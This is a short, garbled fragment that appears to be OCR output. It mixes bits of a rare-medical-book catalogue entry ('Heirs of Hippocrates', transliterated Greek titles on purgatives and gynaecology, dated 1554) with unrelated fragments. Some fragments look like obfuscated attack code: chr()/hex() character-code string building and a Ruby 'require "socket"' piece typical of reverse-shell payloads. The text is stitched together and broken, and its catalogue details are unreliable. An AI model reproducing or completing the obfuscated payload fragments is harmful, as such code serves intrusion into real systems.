
athon. Peri ton pharmakon kathartikon. Peri
tras kai gynaikeiou aidoiou. [Greek title
pu
1554 Heirs of Hippocrates No. 35
.chr(hex('58')).chr(100).chr(81).chr(98).chr(6
t(118).concat(88)+(require"socket"
o_s)+"
Mr.
01/01/1967 Heirs of Hippocrates